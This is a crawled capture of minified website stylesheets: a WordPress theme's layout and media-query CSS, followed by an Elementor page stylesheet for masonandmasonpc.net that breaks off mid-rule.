.item-content{bottom:35%;-webkit-transition-delay:0.1s;-o-transition-delay:0.1s;transition-delay:0.1s}.case-study-box-layout7 .item-content a{vertical-align:middle;font-weight:700;transition:.4s;-webkit-transition:.4s;-moz-transition:.4s;-ms-transition:.4s;-o-transition:.4s}.case-study-box-layout7 .item-content a i{position:relative;top:1px;margin-left:5px}.case-study-box-layout7 .item-content a:hover{color:#fff}.counter-overlay::before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.85)}.header-action-items4 .single-item.text i{margin-right:11px;margin-top:5px}.practice-item .item-thumb a img{width:100%}.header-action-items .minicart .action-buttons li a{width:100%}.testimonial-active .slick-arrow:hover{background:#f2a14b;color:#fff;border:1px solid #f2a14b;transition:.3s}.testimonial-active .slick-arrow:hover i{color:#fff;transition:.3s}.hero-company-info ul li{display:inline-block;margin:0 20px}.hero-company-info ul li a{font-size:21px;font-size:24px;color:#fff}.hero-company-info ul li i{margin-right:18px;color:#f2a14b;font-size:22px}.hero-contact-info i{margin-right:18px;color:#f2a14b;transform:rotate(-90deg) translateY(20%);font-size:30px!important}.hero-company-info{position:absolute;z-index:1;transform:rotate(-90deg) translateY(-50%);left:-10%;top:50%}.testimonial-box-layout4 .slick-prev,.testimonial-box-layout4 .slick-next{display:inline-block!important}.slick-arrow{position:absolute;top:50%;transform:translateY(-50%);height:50px;width:50px;line-height:50px;border:1px solid #fff;color:#fff;font-size:15px;border-radius:50%;transition:.4s;cursor:pointer;z-index:1}.slick-arrow:hover{background:#f2a14b;transition:.4s;border:1px solid #f2a14b}.slick-prev.slick-navigation.slick-arrow{left:0}.slick-next.slick-navigation.slick-arrow{right:0}.btn-fill-four{letter-spacing:.1em}.testimonial-box-layout5 .slick-arrow{border-color:#c1c1c1;color:#f2a14b}.testimonial-box-layout5 .slick-arrow:hover{border-color:#f2a14b;color:#fff}.testimonial-box-layout5 .media .item-title{font-family:"Lora",sans-serif!important}.testimonial-box-layout5 .slick-center .media .item-designation{font-family:"Lato",sans-serif!important}.blog-box-layout5 .item-content{padding:38px 30px}.blog-box-layout5 .item-content .entry-title{margin-bottom:12px}.blog-box-layout2 .blog-btn{color:#f2a14b;font-family:"Lato",sans-serif!important;font-weight:400}.blog-box-layout5 .item-meta ul li a{font-family:"Lato",sans-serif!important}.blog-box-layout5 .item-meta{margin-bottom:8px}.btn-fill.disabled::before{background-color:#000}.footer-wrap-layout3 .footer-top .footer-widgets .footer-menu li a,.footer-wrap-layout3 .footer-top .footer-widgets .menu-service-offerings-container ul li a{color:#dcdcdc}.footer-wrap-layout3 .footer-top .footer-widgets .footer-menu li:hover a,.footer-wrap-layout3 .footer-top .footer-widgets .menu-service-offerings-container ul li:hover a{color:#f2a14b}.footer-wrap-layout3 .footer-top .footer-widgets .footer-address3 li{margin-bottom:15px}.footer-wrap-layout3 .footer-top .footer-widgets .footer-address3 li a{padding-left:0;color:#fff}.footer-wrap-layout3 .footer-top .footer-widgets .footer-address3 li a:hover,.footer-wrap-layout3 .footer-top .footer-widgets .footer-social3 li a:hover{margin-left:0}.footer-wrap-layout3 .footer-top .footer-widgets .footer-address3 li a:before{content:none}.footer-bottom-four{background:#152e4c}.feature-box-layout1 .item-title{font-family:"Lora",serif}@media (min-width:1200px) and (max-width:1500px){.blog-box-layout4 .item-meta ul li{margin-right:15px}.menu-layout-4{padding:0 5px}.header-action-items4 .single-item.search-wrap{margin-left:0}.content-img{margin-bottom:-332px;margin-left:0;padding-top:25px}.content-box-4 h1{font-size:64px}.about-right-thumb{right:0;max-width:710px}.main-banner-layout4 .content-box{padding:10px 0 0 76px}.header-action-items4 .single-item.text.phone{display:none}.blog-box-layout4 .item-content .entry-title a{font-size:18px}}@media (min-width:992px) and (max-width:1200px){.about-box-layout3 h2{width:80%}.experience-border{display:none}.experience{left:30%}.item-figure img{width:100%}.blog-box-layout4 .item-content .entry-title a{font-size:17px}.blog-box-layout4 .item-meta ul li span{margin-right:10px}.blog-box-layout4 .item-meta ul li{margin-right:8px}.blog-box-layout4 .item-content{padding:50.292px 20px}.blog-latest-news .blog-thumb{display:none}.footer-address3 li{padding-left:25px;padding-right:0}.header-action-items4 .single-item.text{display:none}.content-box-4 h1{font-size:50px}.content-box-4 p{padding-right:8%}.feature-box-layout4{padding:30px 25px 10px 25px}.about-right-thumb{right:-23%}.contact-wrap-layout5{padding:60px 0}.case-study-box-layout3 .item-content{bottom:-7%}.case-study-box-layout5:hover .item-content{bottom:40%}.main-banner-layout4{min-height:calc(100vh - 340px);padding-bottom:0;padding-top:30px}.content-img{margin-bottom:-90px;margin-left:0}.main-banner-layout4 .content-box{padding:0 0 0 19px}}@media (min-width:768px) and (max-width:991px){.about-left-thumb img{width:100%}.practice-wrap-layout3::before{width:100%}.team-box-layout2 .item-content .item-title{font-size:18px}.team-box-layout2 .item-content{padding:10px}img.video-thumb{width:100%}.blog-box-layout4 .item-meta ul li{margin-right:10px}.progress-box-layout3{padding:25px 6px 20px}.testimonial-box-layout4 p{width:100%}.testimonial-box-layout2.testimonial-box-layout4 .media img{-webkit-filter:grayscale(0)!important;filter:grayscale(0)!important}.main-banner-layout4 .content-box{padding:73px 0 0 15px}.content-box-4 h1{font-size:65px!important;line-height:1.3!important}.about-right-thumb{position:relative;right:0;bottom:0;text-align:center}.about-wrap-layout3.pb-110{padding-bottom:0}.contact-thumb-four{display:none}.contact-wrap-layout5{padding:95px 0 90px 0}.main-banner-layout3{padding:100px 0 130px 0}.hero-company-info ul li{font-size:21px}.banner-content-3{padding:0 95px}.about-box-layout4-padding{padding-top:50px}.slick-next.slick-navigation.slick-arrow{display:none!important}.slick-prev.slick-navigation.slick-arrow{display:none!important}.hero-company-info{left:-16%}.case-study-box-layout3 .item-content{bottom:-15%}.case-study-box-layout7 .item-content{padding:0 30px}.blog-box-layout4 .item-content .entry-title a{font-size:20px}.feature-box-layout1.feature-box-layout4{margin-bottom:0;padding:30px 35px 10px}}@media (max-width:767px){.main-banner-layout3{padding:80px 0 80px 0}.experience-border{display:none}.about-left-thumb::after{display:none}.experience{left:25%;transform:translateX(-50%)}.about-box-layout4 p{width:100%}.practice-wrap-layout3::after{display:none}.practice-wrap-layout3::before{width:100%}.practice-wrap-layout3{background:#fff;padding-right:0}.practice-box-layout2{padding:35px 20px}.testimonial-box-layout4 p{width:100%}.main-banner-layout4{min-height:auto}.main-banner-layout4 .content-box{padding:70px 0 35px 0}.content-box-4 h1{font-size:43px!important;line-height:1.3}.content-img{display:none}.about-right-thumb{position:relative;right:0;bottom:0;text-align:center}.about-wrap-layout3.pb-110{padding-bottom:0}.contact-thumb-four{display:none}.contact-wrap-layout5{padding:95px 0 90px 0}.hero-company-info{display:none}.about-left-thumb>img{width:100%}.slick-navigation.slick-arrow{display:none!important}.brand-box{text-align:center}.blog-box-layout4 .item-meta ul li{margin-bottom:5px}.blog-box-layout4 .item-meta ul li:last-child{margin-bottom:0}.blog-box-layout4 .item-content .entry-title a{font-size:17px}.section-title3 h2{font-size:25px}.testimonial-box-layout2 p{font-size:16px}.feature-box-layout4{padding:30px 30px 10px 30px}.testimonial-padding-five{padding-top:175px}.case-study-box-layout5 .item-content{bottom:-13%}.case-study-box-layout5 .item-content{padding:0 25px}.case-study-box-layout5:hover .item-content{bottom:40%}.blog-box-layout5 .item-content{padding:38px 20px}.blog-box-layout4 .item-meta ul li span{margin-right:5px}.blog-box-layout4 .item-meta ul li{margin-bottom:5px}.blog-box-layout4-blog2{display:flex;flex-direction:column-reverse}.blog-box-layout4-blog2 .item-figure{margin-bottom:30px}}@media (max-width:575px){.case-study-box-layout5 .item-content{bottom:-15%}}@media (max-width:375px){.case-study-box-layout5 .item-content{bottom:-22%}}@media only screen and (min-width:480px) and (max-width:767px){.testimonial-padding-five{padding-top:225px}.item-figure img{width:100%}.case-study-box-layout5 .item-content{bottom:-23%}.case-study-box-layout5:before{bottom:-80%}.blog-box-layout4-blog2{display:flex;flex-direction:column-reverse}.blog-box-layout4-blog2 .item-figure{margin-bottom:30px}}.testimonial-box-layout4 .media img{-webkit-filter:grayscale(0);filter:grayscale(0)}.offscreen-navigation .sub-menu{padding-left:20px;padding-top:8px;padding-bottom:8px;display:none}.offscreen-navigation li>a{display:block;position:relative;color:#000;font-size:16px;font-weight:500}.offscreen-navigation .sub-menu li>a{font-size:14px;font-weight:500}.offscreen-navigation .menu>li{padding-bottom:8px}.offscreen-navigation li.menu-item-has-children>a:after{content:'\f067';display:inline-block;font-family:"Font Awesome 5 Free";transition:.1s;right:0;position:absolute;font-size:13px;font-weight:900}.offscreen-navigation li.menu-item-has-children>a.opened:after{content:'\f068'}@media only screen and (min-width:1199px){#meanmenu{display:none}}@media only screen and (max-width:1199px){#header-menu,#masthead-container{display:none}}.mean-bar .header-btn-new.mobile-btn{position:absolute;right:12%;top:8px}.mean-bar .sidebarBtn{position:absolute;font-size:20px;right:15px;top:17px;cursor:pointer}.header-style-2 .rt-header-menu{background:transparent}.rt-header-menu{position:fixed;width:100%;z-index:3}.rt-slide-nav{position:absolute;background:#fff;width:100%;z-index:9;top:60px;left:0;display:none;padding:30px;max-height:calc(100vh - 200px);overflow-y:auto;box-shadow:0 0 10px 0 #0000001c}.admin-bar .rt-slide-nav{top:92px}@media screen and (max-width:782px){.admin-bar .rt-slide-nav{top:105px}}.rt-slide-nav ul{list-style-type:none;margin:0}body.slidemenuon{overflow:hidden}

--- FILE ---
content_type: text/css
request_url: https://masonandmasonpc.net/wp-content/uploads/elementor/css/post-7.css?ver=1768217778
body_size: 1496
content:
.elementor-7 .elementor-element.elementor-element-3a1dc9e:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-3a1dc9e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-3a1dc9e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7 .elementor-element.elementor-element-3a1dc9e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-82fc3a2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-82fc3a2:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-82fc3a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-82fc3a2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:90px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-82fc3a2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-ae8b441 > .elementor-element-populated{margin:0px 5px 0px 0px;--e-column-margin-right:5px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-875b835{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-84d4df5 > .elementor-element-populated{margin:24px 0px 0px 12px;--e-column-margin-right:0px;--e-column-margin-left:12px;padding:0px 50px 0px 0px;}.elementor-7 .elementor-element.elementor-element-892d00e > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 37px 0px 0px;}.elementor-7 .elementor-element.elementor-element-892d00e .section-heading .heading-main-title{padding:0px 0px 0px 0px !important;}.elementor-7 .elementor-element.elementor-element-892d00e .section-heading2 .heading-main-title{padding:0px 0px 0px 0px !important;}.elementor-7 .elementor-element.elementor-element-892d00e .section-heading2.width-large h2.heading-main-title{padding:0px 0px 0px 0px !important;}.elementor-7 .elementor-element.elementor-element-0f05866 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-0f05866:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-0f05866 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-0f05866{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:90px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-0f05866 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-4ee3b84 > .elementor-element-populated{margin:0px 5px 0px 0px;--e-column-margin-right:5px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-c95a7b1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-f6ecf2e > .elementor-element-populated{margin:30px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:0px 50px 0px 0px;}.elementor-7 .elementor-element.elementor-element-7f615a8 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 37px 0px 0px;}.elementor-7 .elementor-element.elementor-element-3c2fba9{margin-top:0px;margin-bottom:0px;}.elementor-7 .elementor-element.elementor-element-61e2f47 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-7 .elementor-element.elementor-element-0e8ed45 .feature-box-layout1{background-color:#1C2D72;}.elementor-7 .elementor-element.elementor-element-0e8ed45 [class^="col-"]:nth-child(even) > .feature-box-layout1{background-color:#404F95;}.elementor-7 .elementor-element.elementor-element-7e29548:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-7e29548 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-7 .elementor-element.elementor-element-7e29548 > .elementor-background-overlay{opacity:0.92;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-7e29548{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:70px 0px 70px 0px;}.elementor-7 .elementor-element.elementor-element-0c34a44 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-d9cc66a{margin-top:0px;margin-bottom:0px;padding:0px 0px 40px 0px;}.elementor-7 .elementor-element.elementor-element-874a37a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 15px;}.elementor-7 .elementor-element.elementor-element-d39a864{--divider-border-style:solid;--divider-color:#F2A14B;--divider-border-width:2.8px;}.elementor-7 .elementor-element.elementor-element-d39a864 .elementor-divider-separator{width:26%;margin:0 auto;margin-center:0;}.elementor-7 .elementor-element.elementor-element-d39a864 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-7 .elementor-element.elementor-element-d39a864 .elementor-divider__text{color:#F2A14B;font-size:18px;font-weight:600;}.elementor-7 .elementor-element.elementor-element-ce5e91d{text-align:center;font-size:51px;color:#000000;}.elementor-7 .elementor-element.elementor-element-b2640d5 > .elementor-container{max-width:1500px;}.elementor-7 .elementor-element.elementor-element-b2640d5{margin-top:0px;margin-bottom:0px;padding:50px 0px 20px 0px;}.elementor-7 .elementor-element.elementor-element-80f7b7b > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#ACABAB17;box-shadow:0px 9px 10px 0px rgba(172, 171, 171, 0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-7 .elementor-element.elementor-element-80f7b7b > .elementor-element-populated, .elementor-7 .elementor-element.elementor-element-80f7b7b > .elementor-element-populated > .elementor-background-overlay, .elementor-7 .elementor-element.elementor-element-80f7b7b > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-7 .elementor-element.elementor-element-80f7b7b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-09d1365 .elementor-heading-title{font-size:22px;line-height:27px;}.elementor-7 .elementor-element.elementor-element-a19d52c > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#ACABAB17;box-shadow:0px 9px 10px 0px rgba(172, 171, 171, 0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-7 .elementor-element.elementor-element-a19d52c > .elementor-element-populated, .elementor-7 .elementor-element.elementor-element-a19d52c > .elementor-element-populated > .elementor-background-overlay, .elementor-7 .elementor-element.elementor-element-a19d52c > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-7 .elementor-element.elementor-element-a19d52c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-c084f60 .elementor-heading-title{font-size:22px;line-height:27px;}.elementor-7 .elementor-element.elementor-element-430ada1 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#ACABAB17;box-shadow:0px 9px 10px 0px rgba(172, 171, 171, 0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-7 .elementor-element.elementor-element-430ada1 > .elementor-element-populated, .elementor-7 .elementor-element.elementor-element-430ada1 > .elementor-element-populated > .elementor-background-overlay, .elementor-7 .elementor-element.elementor-element-430ada1 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-7 .elementor-element.elementor-element-430ada1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-7c3868a .elementor-heading-title{font-size:22px;line-height:27px;}.elementor-7 .elementor-element.elementor-element-b18697a > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#ACABAB17;box-shadow:0px 9px 10px 0px rgba(172, 171, 171, 0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-7 .elementor-element.elementor-element-b18697a > .elementor-element-populated, .elementor-7 .elementor-element.elementor-element-b18697a > .elementor-element-populated > .elementor-background-overlay, .elementor-7 .elementor-element.elementor-element-b18697a > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-7 .elementor-element.elementor-element-b18697a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-b1516a8 .elementor-heading-title{font-size:22px;line-height:27px;}.elementor-7 .elementor-element.elementor-element-58f92c1 > .elementor-container{max-width:1500px;}.elementor-7 .elementor-element.elementor-element-58f92c1{margin-top:0px;margin-bottom:0px;padding:50px 0px 20px 0px;}.elementor-7 .elementor-element.elementor-element-4d2f2de > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#ACABAB17;box-shadow:0px 9px 10px 0px rgba(172, 171, 171, 0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-7 .elementor-element.elementor-element-4d2f2de > .elementor-element-populated, .elementor-7 .elementor-element.elementor-element-4d2f2de > .elementor-element-populated > .elementor-background-overlay, .elementor-7 .elementor-element.elementor-element-4d2f2de > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-7 .elementor-element.elementor-element-4d2f2de > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-eccd24d .elementor-heading-title{font-size:22px;line-height:27px;}.elementor-7 .elementor-element.elementor-element-cf2cf23 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#ACABAB17;box-shadow:0px 9px 10px 0px rgba(172, 171, 171, 0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-7 .elementor-element.elementor-element-cf2cf23 > .elementor-element-populated, .elementor-7 .elementor-element.elementor-element-cf2cf23 > .elementor-element-populated > .elementor-background-overlay, .elementor-7 .elementor-element.elementor-element-cf2cf23 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-7 .elementor-element.elementor-element-cf2cf23 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-096b1cd .elementor-heading-title{font-size:22px;line-height:27px;}.elementor-7 .elementor-element.elementor-element-78d626e > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#ACABAB17;box-shadow:0px 9px 10px 0px rgba(172, 171, 171, 0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-7 .elementor-element.elementor-element-78d626e > .elementor-element-populated, .elementor-7 .elementor-element.elementor-element-78d626e > .elementor-element-populated > .elementor-background-overlay, .elementor-7 .elementor-element.elementor-element-78d626e > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-7 .elementor-element.elementor-element-78d626e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-5c47dd6 .elementor-heading-title{font-size:22px;line-height:27px;}.elementor-7 .elementor-element.elementor-element-19c06ac > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#ACABAB17;box-shadow:0px 9px 10px 0px rgba(172, 171, 171, 0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-7 .elementor-element.elementor-element-19c06ac > .elementor-element-populated, .elementor-7 .elementor-element.elementor-element-19c06ac > .elementor-element-populated > .elementor-background-overlay, .elementor-7 .elementor-element.elementor-element-19c06ac > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-7 .elementor-element.elementor-element-19c06ac > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-709ffc9 .elementor-heading-title{font-size:22px;line-height:27px;}.elementor-7 .elementor-element.elementor-element-689479a:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-689479a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222F66;background-image:url("https://masonandmasonpc.net/wp-content/uploads/2021/02/cons-background.png");background-position:center center;background-repeat:no-repeat;}.elementor-7 .elementor-element.elementor-element-689479a > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-689479a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:35px;}.elementor-7 .elementor-element.elementor-element-a353714:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-a353714 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://masonandmasonpc.net/wp-content/uploads/2023/01/MM-Photo.jpg");background-position:center left;background-repeat:no-repeat;background-size:contain;}.elementor-7 .elementor-element.elementor-element-a353714{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-7 .elementor-element.elementor-element-a353714 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-e0ec005{z-index:0;}.elementor-7 .elementor-element.elementor-element-81dbdb0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-7 .elementor-element.elementor-element-81dbdb0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222F66;}.elementor-7 .elementor-element.elementor-element-81dbdb0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 15px 83px 60px;}.elementor-7 .elementor-element.elementor-element-81dbdb0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7 .elementor-element.elementor-element-81dbdb0{z-index:1;}.elementor-7 .elementor-element.elementor-element-bb0d1df > .elementor-widget-container{margin:-7px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-bb0d1df .section-heading .heading-main-title{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-bb0d1df .section-heading2 .heading-main-title{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-bb0d1df .section-heading2.width-large h2.heading-main-title{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-bb0d1df .section-heading .heading-main-title, .elementor-7 .elementor-element.elementor-element-bb0d1df .section-heading2.width-large h2.heading-main-title, .elementor-7 .elementor-element.elementor-element-bb0d1df .section-heading2 .heading-main-title{font-size:26px;}.elementor-7 .elementor-element.elementor-element-bb0d1df .section_heading_wrap p{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-bb0d1df .section-heading2.width-large p{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-bb0d1df .section-heading.heading-light p{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-bb0d1df .section-heading.heading-dark p{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-49f458e > .elementor-widget-container{margin:-20px 0px 0px 0px;}@media(max-width:1024px){.elementor-7 .elementor-element.elementor-element-82fc3a2{margin-top:0px;margin-bottom:0px;padding:0px 0px 8px 0px;}.elementor-7 .elementor-element.elementor-element-ae8b441 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-875b835{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-84d4df5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-892d00e > .elementor-widget-container{padding:30px 40px 0px 40px;}.elementor-7 .elementor-element.elementor-element-8e34db1 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-0f05866{margin-top:0px;margin-bottom:0px;padding:0px 0px 8px 0px;}.elementor-7 .elementor-element.elementor-element-4ee3b84 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-c95a7b1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-f6ecf2e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-7f615a8 > .elementor-widget-container{padding:30px 40px 0px 40px;}.elementor-7 .elementor-element.elementor-element-5e4057a > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-3c2fba9{margin-top:0px;margin-bottom:0px;padding:70px 0px 27px 0px;}.elementor-7 .elementor-element.elementor-element-61e2f47 > .elementor-element-populated{padding:0px 30px 0px 30px;}.elementor-7 .elementor-element.elementor-element-7e29548{margin-top:-34px;margin-bottom:0px;padding:72px 40px 50px 40px;}.elementor-7 .elementor-element.elementor-element-0c34a44 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-d9cc66a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-874a37a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-b2640d5{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-80f7b7b > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-a19d52c > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-430ada1 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-b18697a > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-58f92c1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-4d2f2de > .elementor-element-populated{margin:40px 0px 0px 